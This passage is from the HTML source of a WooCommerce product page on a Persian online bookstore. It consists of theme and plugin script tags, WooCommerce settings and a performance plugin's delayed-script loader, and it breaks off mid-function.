top.min.css","wd-swiper-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-rtl.min.css","wd-swiper-arrows-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-arrows-rtl.min.css","wd-photoswipe-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-photoswipe-rtl.min.css","wd-tabs-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-tabs-rtl.min.css","wd-woo-single-prod-el-tabs-opt-layout-tabs-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-tabs-opt-layout-tabs.min.css","wd-accordion-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion.min.css","wd-accordion-elem-wpb-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/el-accordion-wpb-elem-rtl.min.css","wd-woo-single-prod-el-reviews-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews.min.css","wd-woo-single-prod-el-reviews-style-1-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-single-prod-el-reviews-style-1.min.css","wd-post-types-mod-comments-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/post-types-mod-comments.min.css","wd-product-loop-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-rtl.min.css","wd-product-loop-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-product-loop-base.min.css","wd-woo-mod-add-btn-replace-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-add-btn-replace.min.css","wd-woo-mod-quantity-overlap-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-mod-quantity-overlap.min.css","wd-mod-more-description-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-more-description.min.css","wd-bordered-product-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-bordered-product-rtl.min.css","wd-woo-opt-title-limit-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/woo-opt-title-limit.min.css","wd-mfp-popup-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-magnific-popup-rtl.min.css","wd-mod-animations-transform-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-animations-transform.min.css","wd-mod-transform-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/mod-transform.min.css","wd-swiper-pagin-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/lib-swiper-pagin.min.css","wd-footer-base-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/footer-base.min.css","wd-scroll-top-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop-rtl.min.css","wd-bottom-toolbar-css":"https:\/\/aradbook.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-bottom-toolbar-rtl.min.css"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.7.1" id="woodmart-theme-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="woodmart-theme-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.7.1" id="wd-woocommerce-notices-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/trackProductViewed.min.js?ver=8.3.7.1" id="wd-track-product-recently-viewed-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wpsh-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var isShamsiInAdmin = {"in_admin":"0","base":""};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-shamsi/assets/js/wpsh.js?ver=4.3.3" id="wpsh-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/wp-shamsi/assets/js/wpsh_numignore.js?ver=4.3.3" id="wpsh-numignore-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wpsh-numignore-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
wpshNumIgnore(".comment-form-rating", ".stars a", 1);
/* ]]> */
</script>
<script type="pmdelayedscript" async data-no-optimize="1" src="https://aradbook.com/wp-content/plugins/perfmatters/vendor/instant-page/pminstantpage.min.js?ver=2.5.1" id="perfmatters-instant-page-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.7.1" id="wd-header-builder-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.7.1" id="wd-menu-offsets-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.7.1" id="wd-menu-setup-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/menuOverlay.min.js?ver=8.3.7.1" id="wd-menu-overlay-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=8.3.7.1" id="wd-autocomplete-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=8.3.7.1" id="wd-ajax-search-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/clearSearch.min.js?ver=8.3.7.1" id="wd-clear-search-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/wishlist.min.js?ver=8.3.7.1" id="wd-wishlist-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js?ver=8.3.7.1" id="wd-compare-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/miniCartQuantity.min.js?ver=8.3.7.1" id="wd-mini-cart-quantity-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js?ver=8.3.7.1" id="wd-woocommerce-quantity-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js?ver=8.3.7.1" id="wd-on-remove-from-cart-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/initZoom.min.js?ver=8.3.7.1" id="wd-init-zoom-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/swiper.min.js?ver=8.3.7.1" id="wd-swiper-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/swiperInit.min.js?ver=8.3.7.1" id="wd-swiper-carousel-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js?ver=8.3.7.1" id="wd-product-images-gallery-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/photoswipe-bundle.min.js?ver=8.3.7.1" id="wd-photoswipe-bundle-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productImages.min.js?ver=8.3.7.1" id="wd-product-images-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/callPhotoSwipe.min.js?ver=8.3.7.1" id="wd-photoswipe-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=8.3.7.1" id="wd-add-to-cart-all-types-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=8.3.7.1" id="wd-action-after-add-to-cart-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/singleProductTabsAccordion.min.js?ver=8.3.7.1" id="wd-single-product-tabs-accordion-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/elements/accordion.min.js?ver=8.3.7.1" id="wd-accordion-element-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceComments.min.js?ver=8.3.7.1" id="wd-woocommerce-comments-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script defer type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1763232422" id="akismet-frontend-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/quickShop.min.js?ver=8.3.7.1" id="wd-quick-shop-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=8.3.7.1" id="wd-swatches-variations-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wp-util-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-variation-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0647\u06cc\u0686 \u0645\u062d\u0635\u0648\u0644\u06cc \u0645\u0637\u0627\u0628\u0642 \u0627\u0646\u062a\u062e\u0627\u0628 \u0634\u0645\u0627 \u06cc\u0627\u0641\u062a \u0646\u0634\u062f. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_make_a_selection_text":"\u0642\u0628\u0644 \u0627\u0632 \u0627\u06cc\u0646 \u06a9\u0647 \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u0628\u0647 \u0633\u0628\u062f \u062e\u0631\u06cc\u062f \u062e\u0648\u062f \u0627\u0636\u0627\u0641\u0647 \u06a9\u0646\u06cc\u062f \u06af\u0632\u06cc\u0646\u0647\u200c\u0647\u0627\u06cc \u0645\u062d\u0635\u0648\u0644 \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_unavailable_text":"\u0628\u0627 \u0639\u0631\u0636 \u067e\u0648\u0632\u0634\u060c \u0627\u06cc\u0646 \u0645\u062d\u0635\u0648\u0644 \u062f\u0631 \u062f\u0633\u062a\u0631\u0633 \u0646\u06cc\u0633\u062a. \u062e\u0648\u0627\u0647\u0634\u0645\u0646\u062f\u06cc\u0645\u064b \u062a\u0631\u06a9\u06cc\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0631\u0627 \u0627\u0646\u062a\u062e\u0627\u0628 \u06a9\u0646\u06cc\u062f.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-add-to-cart-variation-js-after" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
jQuery(function ($) { $(document).on('show_variation', function (event, variation, purchasable) { if(variation.cashback_amount) { $('.on-woo-wallet-cashback').show(); $('.on-woo-wallet-cashback').html(variation.cashback_html); } else { $('.on-woo-wallet-cashback').hide(); } }) });
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productHover.min.js?ver=8.3.7.1" id="wd-product-hover-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/productMoreDescription.min.js?ver=8.3.7.1" id="wd-product-more-description-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js?ver=8.3.7.1" id="wd-btns-tooltips-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=8.3.7.1" id="wd-tooltips-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=8.3.7.1" id="wd-magnific-library-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=8.3.7.1" id="wd-quick-view-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.7.1" id="wd-scroll-top-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.7.1" id="wd-mobile-navigation-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=8.3.7.1" id="wd-cart-widget-js" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" id="wc-cart-fragments-js-extra" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_4929a75121a5a635db6fbbcbcf745ea3","fragment_name":"wc_fragments_4929a75121a5a635db6fbbcbcf745ea3","request_timeout":"5000"};
/* ]]> */
</script>
<script type="pmdelayedscript" src="https://aradbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.4.3" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer" data-perfmatters-type="text/javascript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script>
<script type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1">var rocket_beacon_data = {"ajax_url":"https:\/\/aradbook.com\/wp-admin\/admin-ajax.php","nonce":"30d782cdf6","url":"https:\/\/aradbook.com\/product\/%d8%a7%d8%ae%d9%84%d8%a7%d9%82-%d8%ad%d8%b1%d9%81%d9%87-%d8%a7%db%8c-%d8%af%d8%b1-%d8%a8%d8%a7%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d8%b3%d8%b1%d9%85%d8%a7%db%8c%d9%87","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":false,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src="https://aradbook.com/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async type="pmdelayedscript" data-cfasync="false" data-no-optimize="1" data-no-defer="1" data-no-minify="1" data-rocketlazyloadscript="1"></script><script id="perfmatters-delayed-scripts-js">const pmDelayClick=true;const pmUserInteractions=["keydown","mousedown","mousemove","wheel","touchmove","touchstart","touchend"],pmDelayedScripts={normal:[],defer:[],async:[]},jQueriesArray=[],pmInterceptedClicks=[];var pmDOMLoaded=!1,pmClickTarget="";function pmTriggerDOMListener(){"undefined"!=typeof pmDelayTimer&&clearTimeout(pmDelayTimer),pmUserInteractions.forEach(function(e){window.removeEventListener(e,pmTriggerDOMListener,{passive:!0})}),document.removeEventListener("visibilitychange",pmTriggerDOMListener),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",pmTriggerDelayedScripts):pmTriggerDelayedScripts()}async function pmTriggerDelayedScripts(){pmDelayEventListeners(),pmDelayJQueryReady(),pmSortDelayedScripts(),pmPreloadDelayedScripts(),await pmLoadDelayedScripts(pmDelayedScripts.normal),await pmLoadDelayedScripts(pmDelayedScripts.defer),await pmLoadDelayedScripts(pmDelayedScripts.async),await pmTriggerEventListeners(),document.querySelectorAll("link[data-pmdelayedstyle]").forEach(function(e){e.setAttribute("href",e.getAttribute("data-pmdelayedstyle"))}),window.dispatchEvent(new Event("perfmatters-allScriptsLoaded")),pmWaitForPendingClicks().then(()=>{pmReplayClicks()})}function pmDelayEventListeners(){let e={};function t(t,n){function r(n){return e[t].delayedEvents.indexOf(n)>=0?"perfmatters-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},delayedEvents:[]},t.addEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=r(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)}),e[t].delayedEvents.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:n||function(){},set:function(n){e["perfmatters"+t]=n}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}function pmDelayJQueryReady(){let e=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>e,set(t){if(t&&t.fn&&!jQueriesArray.includes(t)){t.fn.ready=t.fn.init.prototype.ready=function(e){pmDOMLoaded?e.bind(document)(t):document.addEventListener("perfmatters-DOMContentLoaded",function(){e.bind(document)(t)})};let n=t.fn.on;t.fn.on=t.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e=(e=(e=e.split(" ")).map(function(e){return"load"===e||0===e.indexOf("load.")?"perfmatters-jquery-load":e})).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(function(t){delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]})}return n.apply(this,arguments),this},jQueriesArray.push(t)}e=t}})}function pmSortDelayedScripts(){document.querySelectorAll("script[type=pmdelayedscript]").forEach(function(e){e.hasAttribute("src")?e.hasAttribute("defer")&&!1!==e.defer?pmDelayedScripts.defer.push(e):e.hasAttribute("async")&&!1!==e.async?pmDelayedScripts.async.push(e):pmDelayedScripts.normal.push(e):pmDelayedScripts.normal.push(e)})}function pmPreloadDelayedScripts(){var e=document.createDocumentFragment();[...pmDelayedScripts.normal,...pmDelayedScripts.defer,...pmDelayedScripts.async].forEach(function(t){var n=t.getAttribute("src");if(n){var r=document.createElement("link");r.href=n,"module"==t.getAttribute("data-perfmatters-type")?r.rel="modulepreload":(r.rel="preload",r.as="script"),e.appendChild(r)}}),document.head.appendChild(e)}async function pmLoadDelayedScripts(e){var t=e.shift();return t?(await pmReplaceScript(t),pmLoadDelayedScripts(e)):Promise.resolve()}async function pmReplaceScript(e){return await pmNextFrame(),new Promise(function(t){let n=document.createElement("script");[...e.attributes].forEach(function(e){let t=e.nodeName;"type"!==t&&("data-perfmatters-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))}),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t()),e.parentNode.replaceChild(n,e)})}async function pmTriggerEventListeners(){pmDOMLoaded=!0,await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-DOMContentLoaded")),await pmNextFrame(),document.dispatchEvent(new Event("perfmatters-readystatechange")),await pmNextFrame(),document.perfmattersonreadystatechange&&document.perfmattersonreadystatechange(),await pmNextFrame(),window.dispatchEvent(new Event("perfmatters-load")),await pmNextFrame(),window.perfmattersonload&&window.perfmattersonload(),await pmNextFrame(),jQueriesArray.forEach(function(e){e(window).trigger("perfmatters-jquery-load")});let e=new Event("perfmatters-pageshow");e.persisted=window.pmPersisted,window.dispatchEvent(e),await pmNextFrame(),window.perfmattersonpageshow&&window.perfmattersonpageshow({persisted:window.pmPersisted})}async function pmNextFrame(){return new Promise(function(e){requestAnimationFrame(e)})}function pmReplayClicks(){window.removeEventListener("touchstart",pmTouchStartHandler,{passive:!0}),window.removeEventListener("mousedown",pmTouchStartHandler),pmInterceptedClicks.forEach(e=>{e.target.outerHTML===pmClickTarget&&e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))})}function pmWaitForPendingClicks(){return new Promise(e=>{window.pmIsClickPending?pmPendingClickFinished=e:e()})}function pmPendingClickStarted(){window.pmIsClickPending=!0}function pmPendingClickFinished(){window.pmIsClickPending=!1}function pmClickHandler(e){e.target.removeEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"pm-onclick","onclick"),pmInterceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation(),pmPendingClickFinished()}function pmTouchStartHandler(e){"HTML"!==e.target.tagName&&(pmClickTarget||(pmClickTarget=e.target.outerHTML),window.addEventListener("touchend",pmTouchEndHandler),window.addEventListener("mouseup",pmTouchEndHandler),window.addEventListener("touchmove",pmTouchMoveHandler,{passive:!0}),window.addEventListener("mousemove",pmTouchMoveHandler),e.target.addEventListener("click",pmClickHandler),pmRenameDOMAttribute(e.target,"onclick","pm-onclick"),pmPendingClickStarted())}function 